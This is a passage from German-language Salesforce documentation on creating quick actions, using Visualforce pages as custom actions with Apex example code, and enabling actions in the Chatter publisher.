- **5.** Geben Sie eine Bezeichnung für die Aktion ein. Benutzern wird diese Bezeichnung im Publisher-Menü angezeigt.
	- Tipp: Wenn Sie eine Aktion vom Typ "Datensatz erstellen" oder "Anruf protokollieren" erstellen, wählen Sie in der Liste Standardbezeichnungstyp eine Option aus, um die Bezeichnung in Salesforce erstellen zu lassen. Für die Bezeichnungen in der Liste, die "Datensatz" und "Datensatztyp" beinhalten, trägt Salesforce den Objekttyp oder den Datensatztyp ein, der mit der Aktion erstellt wird. Wenn Sie beispielsweise bei einer Kontakt-Erstellaktion die Standardbezeichnung "Neuen "Datensatz" erstellen" auswählen, heißt die daraufhin generierte Bezeichnung "Neuen Kontakt erstellen".
- **6.** Ändern Sie bei Bedarf den Namen der Aktion.

Dieser Name wird in der API und in verwalteten Paketen verwendet. Er muss mit einem Buchstaben beginnen und darf nur alphanumerische Zeichen und Unterstriche enthalten. Außerdem darf er nicht auf einen Unterstrich enden oder zwei aufeinander folgende Unterstriche enthalten. Wenn Sie keine Erfahrung in der Verwendung der API haben, sollten Sie dieses Feld nicht bearbeiten.

- **7.** Geben Sie eine Beschreibung für die Aktion ein. Die Beschreibung wird auf der Detailseite für die Aktion sowie in der Liste auf der Seite "Schaltflächen, Links und Aktionen" angezeigt. Die Beschreibung ist für Benutzer nicht sichtbar. Wenn Sie mehrere Aktionen für dasselbe Objekt erstellen, sollten Sie eine detaillierte Beschreibung verwenden, wie beispielsweise "Kontakt für Account mithilfe des Datensatztyps "Neuer Kunde" erstellen".
- **8.** Legen Sie bei einer Aktion vom Typ "Datensatz erstellen" oder "Anruf protokollieren" fest, ob ein Feedeintrag erstellt werden soll, wenn die Aktion abgeschlossen wurde.
- **9.** Für eine Aktion vom Typ "Datensatz erstellen", "Datensatz aktualisieren" und "Anruf protokollieren" können Sie eine benutzerdefinierte Erfolgsmeldung hinzufügen, die angezeigt wird, nachdem die Aktion erfolgreich ausgeführt wurde.
- **10.** Klicken Sie optional auf **Symbol ändern**, um ein anderes Symbol für die Aktion auszuwählen.

Benutzerdefinierte Bilder, die als Symbole für Aktionen verwendet werden, müssen kleiner sein als 1 MB.

**11.** Klicken Sie auf **Speichern**.

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Nach dem Erstellen einer Schnellaktion können Sie ihr Layout anpassen, [vordefinierte Werte hinzufügen](#page-5207-0) und anschließend [die Aktion](#page-5206-0) [zu Seitenlayouts hinzufügen.](#page-5206-0)

Anmerkung: Wenn Sie eine Aktion löschen, wird sie aus allen Layouts entfernt, denen sie zugewiesen ist.

#### SIEHE AUCH:

[Festlegen vordefinierter Feldwerte für Schnellaktionsfelder](#page-5207-0) [Anpassen von Aktionen mit dem Editor für erweitertes Seitenlayout](#page-5206-0) [Visualforce-Seiten als objektspezifische benutzerdefinierte Aktionen](#page-5193-0) [Benutzerdefinierte Erfolgsmeldungen für Schnellaktionen](#page-5204-0)

# <span id="page-5192-0"></span>Benutzerdefinierte Schnellaktionen

Benutzerdefinierte Aktionen sind Visualforce-Seiten oder Zeichenbereichsanwendungen mit von Ihnen definiertem Funktionsumfang. Beispielsweise können Sie eine benutzerdefinierte Aktion erstellen, damit Benutzer Kommentare schreiben können, die länger sind als 5.000 Zeichen. Oder Sie erstellen eine benutzerdefinierte Aktion zur Integration einer Videokonferenzanwendung, sodass Support-Agenten mit Sichtkontakt mit Kunden kommunizieren können.

#### [Visualforce-Seiten als objektspezifische benutzerdefinierte Aktionen](#page-5193-0)

Visualforce-Seiten, die als benutzerdefinierte Aktionen für ein Objekt hinzugefügt wurden, werden im Kontext eines Datensatzes dieses Objekttyps aufgerufen. Die benutzerdefinierte Aktion weist eine spezifische Datensatz-ID auf, die ihr zugewiesen wird – der Datensatz, den der Benutzer angezeigt hat, als er auf die benutzerdefinierte Aktion geklickt hat. Gestalten Sie die Seite so, dass mit diesem spezifischen Datensatztyp agiert wird.

#### [Visualforce-Seiten als globale benutzerdefinierte Aktionen](#page-5195-0)

Als globale Aktionen verwendete Visualforce-Seiten können an vielen verschiedenen Stellen aufgerufen werden und ihnen ist kein spezieller Datensatz zugeordnet. Sie weisen komplette Freiheit hinsichtlich der Aktionen auf. Das bedeutet, es obliegt Ihnen, den Code zu schreiben.

#### [Ausblenden der Aktionsüberschrift für benutzerdefinierte Visualforce-Aktionen](#page-5197-0)

Wenn Sie eine Visualforce-Seite erstellen, die als benutzerdefinierte Aktion verwendet werden soll, können Sie wahlweise die Aktionsüberschrift ausblenden. Das Ausblenden der Aktionsüberschrift kann dazu beitragen, Verwirrungen bei den Benutzern zu vermeiden, insbesondere wenn Sie auf der Visualforce-Seite ihre eigenen Schaltflächen angegeben haben.

#### [Voraussetzungen für die Verwendung von Zeichenbereichsanwendungen als benutzerdefinierte Aktionen](#page-5198-0)

Durch die Verwendung von Zeichenbereichsanwendungen als benutzerdefinierte Aktionen kann den Benutzern leichter Zugriff auf Funktionen in Ihren Anwendungen in Chatter und an anderen Stelen in Salesforce gewährt werden.

#### SIEHE AUCH:

- [Erstellen von globalen Schnellaktionen](#page-5188-0)
- [Erstellen von objektspezifischen Schnellaktionen](#page-5191-0)
- [Visualforce-Seiten als objektspezifische benutzerdefinierte Aktionen](#page-5193-0)

[Voraussetzungen für die Verwendung von Zeichenbereichsanwendungen als benutzerdefinierte Aktionen](#page-5198-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

<span id="page-5193-0"></span>Visualforce-Seiten als objektspezifische benutzerdefinierte Aktionen

Visualforce-Seiten, die als benutzerdefinierte Aktionen für ein Objekt hinzugefügt wurden, werden im Kontext eines Datensatzes dieses Objekttyps aufgerufen. Die benutzerdefinierte Aktion weist eine spezifische Datensatz-ID auf, die ihr zugewiesen wird – der Datensatz, den der Benutzer angezeigt hat, als er auf die benutzerdefinierte Aktion geklickt hat. Gestalten Sie die Seite so, dass mit diesem spezifischen Datensatztyp agiert wird.

Visualforce-Seiten, die Sie für die Verwendung als objektspezifische Aktionen erstellen, müssen ein Standardsteuerfeld für Objekte verwenden. Verwenden Sie Steuerfelderweiterungen, um benutzerdefinierten Code, einschließlich mit JavaScript Remoting aufrufbarer @RemoteAction-Methoden, hinzuzufügen.

Ihr benutzerdefinierter Code kann mehr als nur Aktualisierungen am ursprünglichen Datensatz vornehmen. Beispielsweise sucht die benutzerdefinierte Aktion "Schnellauftrag erstellen" nach übereinstimmenden Waren. Sie erstellt dann eine Rechnung und einen Belegposten – und zwar alles als Teil der Erstellung eines Auftrags für ein Teil. Diese Logik tritt im Kontext des ursprünglichen AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Accountdatensatzes auf. Die Rechnung wird dem Accountdatensatz zugeordnet, für den die Schnellauftragsaktion aufgerufen wurde.

Wenn die Aktion abgeschlossen wird, leiten Sie den Benutzer zu einer Seite mit dem ursprünglichen Datensatz verwandten Seite um.

Im folgenden Codebeispiel wird eine Seite dargestellt, die als benutzerdefinierte Aktion für das Account-Objekt bestimmt ist, sodass das Standardsteuerfeld für "Account" verwendet wird. Über diese Aktion können Benutzer Kundenvorgänge auf Account-Detailseiten erstellen und sie verfügt über eine andere Benutzeroberfläche als standardmäßige Erstellaktionen.

```
public with sharing class CreateCaseExtension {
   private final SObject parent;
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseExtension2(ApexPages.StandardController controller) {
       parent = controller.getRecord();
       theCase = new Case();
       theCase.accountId = parent.id;
       lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
       theCase = new Case();
       theCase.accountId = parent.id;
       return null;
    }
    private void createNewCase() {
       try {
            insert theCase;
            FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
            post.type = 'LinkPost';
           post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
            insert post;
        } catch(System.Exception ex){
```

```
lastError = ex.getMessage();
        }
   }
}
<apex:page standardcontroller="Account" extensions="CreateCaseExtension" showHeader="false">
    <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
   <script>
       function refreshFeed() {
           Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload :
{feed:true}});
        }
   </script>
   <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
           oncomplete="refreshFeed();"/>
            <apex:outputPanel id="out" >
                <div class="custompubblock">
                    <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/\langle div>
                <apex:inputField value="{!theCase.description}"
style="width:538px;height:92px;margin-top:4px;" />
                <div class="custompubblock" style="margin-top:5px;">
                    <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>   
                   <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>   
                  <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
 />
                </div>
           </apex:outputPanel>
       </apex:form><br/>
       <button type="button" onclick="createCase();"
        style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
       font-size:13px; font-weight:bold; line-height:
       18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;border-color:#096EB3;"
       id="addcasebutton">Create Case</button>
    \langle/div\rangle</apex:page>
```
#### **Anforderungen für die Aktualisierung von Host-Seiten**

Wenn Sie möchten, dass durch eine objektspezifische oder globale Aktion der Feed auf der Seite aktualisiert wird, die als dessen Host fungiert, muss die von Ihnen erstellte Visualforce-Seite folgende Voraussetzungen erfüllen:

- Sie muss auf die Publisher-JavaScript-Datei verweisen: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (Zum Erstellen benutzerdefinierter Visualforce-Aktionen ist der Force.com Canvas SDK nicht erforderlich.)
- **•** Sie muss folgenden JavaScript-Aufruf enthalten: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

SIEHE AUCH:

[Visualforce-Seiten als globale benutzerdefinierte Aktionen](#page-5195-0) [Erstellen von objektspezifischen Schnellaktionen](#page-5191-0) [Aktionen](#page-5177-0)

<span id="page-5195-0"></span>Visualforce-Seiten als globale benutzerdefinierte Aktionen

Als globale Aktionen verwendete Visualforce-Seiten können an vielen verschiedenen Stellen aufgerufen werden und ihnen ist kein spezieller Datensatz zugeordnet. Sie weisen komplette Freiheit hinsichtlich der Aktionen auf. Das bedeutet, es obliegt Ihnen, den Code zu schreiben.

Visualforce-Seiten, die Sie für die Verwendung als globale Aktionen erstellen, dürfen kein Standardsteuerfeld für Objekte verwenden. Sie müssen ein benutzerdefiniertes Steuerfeld schreiben, um die Seite zu verarbeiten.

Wenn eine globale Aktion abgeschlossen wird, sollte der Benutzer entweder zu einem übergeordneten Datensatz umgeleitet werden, der als Teil der Aktion erstellt wurde, oder zu der Stelle zurückkehren, an der er begonnen hat.

In diesem Codebeispiel ist eine Visualforce-Seite dargestellt, die als benutzerdefinierte Aktion für beliebige Objekte bestimmt ist, die Aktionen unterstützen. Über diese Aktion können Benutzer

# Kundenvorgänge auf Datensatz-Detailseiten in Chatter, Chatter-Gruppen (außer in Kundengruppen)

oder auf der Startseite erstellen. Sie verfügt über eine andere Benutzeroberfläche als standardmäßige Erstellaktionen. Wie bei allen globalen Aktionen werden die mit dieser Aktion erstellten Datensätze nicht anderen Datensätzen zugeordnet.

```
<!-- Custom controller -->
public with sharing class CreateCaseController {
    public Case theCase {get; set;}
    public String lastError {get; set;}
    public CreateCaseController() {
        theCase = new Case();
        lastError = '';
    }
    public PageReference createCase() {
        createNewCase();
        theCase = new Case();
        return null;
    }
     private void createNewCase() {
        try {
```
# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

```
insert theCase;
           FeedItem post = new FeedItem();
           post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
           post.type = 'LinkPost';
           post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
       } catch(System.Exception ex){
          lastError = ex.getMessage();
       }
   }
}
<apex:page controller="CreateCaseController" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
       .custompublabel {width:54px;}
   </style>
    <script>
     function refreshFeed() {
         Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:
true}});
     }
    </script>
   <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
oncomplete="refreshFeed();"/>
           <apex:outputPanel id="out" >
               <div class="custompubblock">
                   <div>Subject:&nbsp;</div><apex:inputField value="{!theCase.subject}"
style="width:500px;" />
               </div>
               <div class="custompubblock">
                   <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/</div>
               <apex:inputField value="{!theCase.description}"
style="width:500px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>     
                  <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>
```

```
<div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
 />
               </div>
                <div style="color:red;">{!lastError}</div>
            </apex:outputPanel>
        </apex:form><br/>
        <button type="button" onclick="createCase();"
style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
        18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF) ; background-repeat: repeat-x;
        border-color:#096EB3;" id="addcasebutton">Create Case</button>
    \langle/div\rangle</apex:page>
```
# **Anforderungen für die Aktualisierung von Host-Seiten**

Wenn eine objektspezifische oder globale benutzerdefinierte Aktion den Feed auf der Seite aktualisieren soll, die als dessen Host fungiert, muss die von Ihnen erstellte Visualforce-Seite, die Sie als diese Aktion verwenden, folgende Voraussetzungen erfüllen:

- Sie muss auf die Publisher-JavaScript-Datei verweisen: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (Zum Erstellen benutzerdefinierter Visualforce-Aktionen ist der Force.com Canvas SDK nicht erforderlich.)
- **•** Sie muss folgenden JavaScript-Aufruf enthalten: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### SIEHE AUCH:

<span id="page-5197-0"></span>[Visualforce-Seiten als objektspezifische benutzerdefinierte Aktionen](#page-5193-0) [Erstellen von globalen Schnellaktionen](#page-5188-0) [Aktionen](#page-5177-0)

Ausblenden der Aktionsüberschrift für benutzerdefinierte Visualforce-Aktionen

Wenn Sie eine Visualforce-Seite erstellen, die als benutzerdefinierte Aktion verwendet werden soll, können Sie wahlweise die Aktionsüberschrift ausblenden. Das Ausblenden der Aktionsüberschrift kann dazu beitragen, Verwirrungen bei den Benutzern zu vermeiden, insbesondere wenn Sie auf der Visualforce-Seite ihre eigenen Schaltflächen angegeben haben.

Um die Kopfzeile auszublenden, fügen Sie dem Tag <apex:page> der Visualforce-Seite der benutzerdefinierten Aktion das Attribut showQuickActionVfHeader="false" hinzu. Wenn die benutzerdefinierte Visualforce-Aktion in Salesforce1 dargestellt wird, werden die Überschrift sowie die Schaltflächen "Abbrechen" und "Speichern" ausgeblendet. Die Verwendung dieses Attributs hat keine Auswirkungen darauf, wie die Aktion auf der vollständigen Salesforce-Site angezeigt wird.

Wenn Sie fürshowQuickActionVfHeader nichts angeben, wird für den zugehörigen Wert standardmäßig true verwendet.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Das Attribut showQuickActionVfHeader wird in Communities nicht unterstützt.

#### SIEHE AUCH:

[Visualforce-Seiten als objektspezifische benutzerdefinierte Aktionen](#page-5193-0) [Visualforce-Seiten als globale benutzerdefinierte Aktionen](#page-5195-0)

#### <span id="page-5198-0"></span>Voraussetzungen für die Verwendung von Zeichenbereichsanwendungen als benutzerdefinierte Aktionen

Durch die Verwendung von Zeichenbereichsanwendungen als benutzerdefinierte Aktionen kann den Benutzern leichter Zugriff auf Funktionen in Ihren Anwendungen in Chatter und an anderen Stelen in Salesforce gewährt werden.

Als benutzerdefinierte Aktion kann jede Zeichenbereichsanwendung verwendet werden, die Publisher als Standort verwendet. Beispielsweise können Sie eine Anwendung für Spesenabrechnungen als benutzerdefinierte Aktion verwenden, um Vertriebsmitarbeitern das Senden von Spesenabrechnungen direkt über Feeds zu erleichtern. Eine benutzerdefinierte Aktion, die eine Zeichenbereichsanwendung für Videokonferenzen beinhaltet, kann Supportmitarbeitern die visuelle Kommunikation mit Kunden ermöglichen und so die Behebung technischer Probleme erleichtern.

Bevor Sie eine benutzerdefinierte Aktion mit einer Zeichenbereichsanwendung erstellen, sollten Sie sich vergewissern, dass die Anwendung als Standort den Publisher verwendet und dass die Benutzer, die die Aktion verwenden können sollen, Zugriff auf die Anwendung haben.

SIEHE AUCH:

[Benutzerdefinierte Schnellaktionen](#page-5192-0) [Visualforce-Seiten als objektspezifische benutzerdefinierte Aktionen](#page-5193-0) [Aktionen](#page-5177-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Schnellaktionen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Aktionen vom Typ "Benutzerdefinierter Zeichenbereich" sind verfügbar in: **Professional** (mit aktiviertem Force.com Canvas), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-5199-0"></span>Aktivieren von Aktionen im Chatter-Publisher

Durch das Aktivieren von Aktionen im Publisher können Sie selbst erstellte Aktionen zu Chatter-Publishern auf der Startseite, der Chatter-Registerkarte, in Chatter-Gruppen und auf Datensatz-Detailseiten hinzufügen.

Standardmäßig beinhaltet der Chatter-Publisher die Standardaktionen "Post", "Datei", "Link", "Abstimmung", "Frage" und "Vielen Dank". Wenn die Option "Aktionen im Publisher" aktiviert ist, können Sie auch vom Standard abweichende Aktionen im Chatter-Publisher hinzufügen. Zu den vom Standard abweichenden Aktionen gehören "Erstellen", "Aktualisieren", "Anruf protokollieren", benutzerdefinierte Aktionen und intelligente mobile Aktionen.

In Organisationen, die nach der Version Winter '14 erstellt werden, werden Aktionen im Publisher automatisch aktiviert.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Aktivieren Sie die Option Aktionen im Publisher aktivieren.
- **4.** Klicken Sie auf **Speichern**.
	- Anmerkung: Sie müssen Aktionen im Publisher nicht aktivieren, um sie in Salesforce1 oder in Drittanbieteranwendungen verwenden zu können. Informationen finden Sie unter [Aktionen mit und ohne Chatter](#page-5201-0).

#### [Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0)

Globale und objektspezifische Aktionen verbessern die Chatter-Benutzerfreundlichkeit für Ihre Benutzer in Salesforce Classic und in Salesforce1.

#### [Einrichten von Aktionen, wenn Chatter nicht aktiviert ist](#page-5200-1)

Auch Wenn Chatter in Ihrer Organisation nicht aktiviert ist, können Sie für Salesforce1 oder Drittanbieteranwendungen objektspezifische oder globale Aktionen einrichten.

#### [Aktionen mit und ohne Chatter](#page-5201-0)

Verwenden Sie Aktionen, und zwar unabhängig davon, ob Chatter oder Aktionen im Publisher aktiviert sind.

SIEHE AUCH:

[Hinzufügen von Aktionen zu globalen Publisher-Layouts](#page-3565-0) [Aktionen](#page-5177-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Aktivieren von Aktionen im Chatter-Publisher:

**•** "Anwendung anpassen"

# <span id="page-5200-0"></span>Einrichten von Aktionen, wenn Chatter aktiviert ist

Globale und objektspezifische Aktionen verbessern die Chatter-Benutzerfreundlichkeit für Ihre Benutzer in Salesforce Classic und in Salesforce1.

Chatter muss für Ihre Organisation aktiviert sein.

Standardmäßig beinhaltet der Chatter-Publisher die Standardaktionen "Post", "Datei", "Link", "Abstimmung", "Frage" und "Vielen Dank" in Salesforce Classic. Gehen Sie zum Einrichten weiterer Aktionen in Chatter wie folgt vor:

- **1.** Aktivieren Sie die Feed-Verfolgung für die Objekte, für die es möglich sein soll, Aktionen zu verwenden.
- **2.** Aktivieren Sie Aktionen im Publisher, wenn Sie sowohl standardmäßige als auch nicht standardmäßige Aktionen im Chatter-Publisher anzeigen möchten.
- **3.** Wahlweise können Sie Feed-Aktualisierungen für verwandte Datensätze aktivieren, sodass auf einer Datensatz-Detailseite ein Feedeintrag angezeigt wird, wenn ein verwandter Datensatz erstellt wird.
- **4.** Erstellen Sie objektspezifische Aktionen oder globale Aktionen.
- **5.** Passen Sie das Layout mit den Felder an, die den Benutzern bei der Verwendung der Aktion angezeigt werden sollen.
- **6.** Fügen Sie die Aktionen in Seitenlayouts oder in globalen Publisher-Layouts hinzu.

In Salesforce werden den Seitenlayouts in nach der Version Winter '14 erstellten Organisationen automatisch Standardaktionen für Accounts, Kundenvorgänge, Kontakte, Leads und Opportunities sowie im globalen Publisher-Layout hinzugefügt.

<span id="page-5200-1"></span>SIEHE AUCH:

[Aktivieren von Aktionen im Chatter-Publisher](#page-5199-0) [Erstellen von objektspezifischen Schnellaktionen](#page-5191-0)

# Einrichten von Aktionen, wenn Chatter nicht aktiviert ist

Auch Wenn Chatter in Ihrer Organisation nicht aktiviert ist, können Sie für Salesforce1 oder Drittanbieteranwendungen objektspezifische oder globale Aktionen einrichten.

Wenn Chatter in einer Organisation deaktiviert ist, werden nur vom Standard abweichende Aktionen in der Aktionsleiste in Salesforce1 oder in Drittanbieteranwendungen angezeigt, die Aktionslisten verwenden. Zu den vom Standard abweichenden Aktionen gehören "Erstellen", "Aktualisieren", "Anruf protokollieren", benutzerdefinierte Aktionen und intelligente mobile Aktionen.

Führen Sie die folgenden Schritte durch, um Aktionen für die Verwendung in Salesforce1 oder Drittanbieteranwendungen einzurichten.

- **1.** Erstellen Sie objektspezifische Aktionen oder globale Aktionen.
- **2.** Passen Sie das Layout mit den Felder an, die den Benutzern bei der Verwendung der Aktion angezeigt werden sollen.
- **3.** Fügen Sie die Aktionen in Seitenlayouts oder in globalen Publisher-Layouts hinzu.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Einrichten von Aktionen:

**•** "Anwendung anpassen"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Einrichten von Aktionen:

**•** "Anwendung anpassen"

In Salesforce werden den Seitenlayouts in nach der Version Winter '14 erstellten Organisationen automatisch Standardaktionen für Accounts, Kundenvorgänge, Kontakte, Leads und Opportunities sowie im globalen Publisher-Layout hinzugefügt.

#### SIEHE AUCH:

[Erstellen von objektspezifischen Schnellaktionen](#page-5191-0) [Erstellen von globalen Schnellaktionen](#page-5188-0) [Anpassen von Aktionen mit dem Editor für erweitertes Seitenlayout](#page-5206-0)

# <span id="page-5201-0"></span>Aktionen mit und ohne Chatter

Verwenden Sie Aktionen, und zwar unabhängig davon, ob Chatter oder Aktionen im Publisher aktiviert sind.

Die Aktionen sind auf der vollständigen Salesforce-Site oder in Salesforce1 verfügbar. Um Chatter für Ihre Organisation zu aktivieren oder deaktivieren, geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus. Wenn Chatter aktiviert ist, steuert die Option Aktionen im Publisher aktivieren, ob die von Ihnen erstellten Aktionen im Chatter-Publisher angezeigt werden.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Schnellaktionen sind verfügbar in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

Aktionen vom Typ "Benutzerdefinierter Zeichenbereich" sind verfügbar in: **Professional** (mit aktiviertem Force.com Canvas), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Fußnoten:

- **1.** Wenn keine Aktionen im Publisher aktiviert sind, werden nur Chatter-Standardaktionen ("Post", "Datei", "Link", "Abstimmung" und "Vielen Dank") im Chatter-Publisher auf der vollständigen Salesforce-Site angezeigt.
- **2.** Der Chatter-Feed wird nur bei Objekten, bei denen die Feed-Verfolgung aktiviert ist, auf der Detailseite des Objekts auf der vollständigen Salesforce-Site angezeigt.
- **3.** Wenn Chatter deaktiviert ist, ist der Feedeintrag nicht in Salesforce1 verfügbar.
- **4.** Wenn Chatter aktiviert ist, Aktionen im Publisher jedoch nicht aktiviert sind, werden Chatter-Standardaktionen und vom Standard abweichende Aktionen auf der Salesforce1-Aktionsleiste und in Drittanbieteranwendungen angezeigt, die Aktionslisten verwenden. Zu den vom Standard abweichenden Aktionen gehören "Erstellen", "Aktualisieren", "Anruf protokollieren", benutzerdefinierte Aktionen und intelligente mobile Aktionen.
- **5.** Wenn Chatter und Aktionen im Publisher deaktiviert sind, werden nur vom Standard abweichende Aktionen in der Aktionsleiste in Salesforce1 oder in Drittanbieteranwendungen angezeigt, die Aktionslisten verwenden. Zu den vom Standard abweichenden Aktionen gehören "Erstellen", "Aktualisieren", "Anruf protokollieren", benutzerdefinierte Aktionen und intelligente mobile Aktionen.
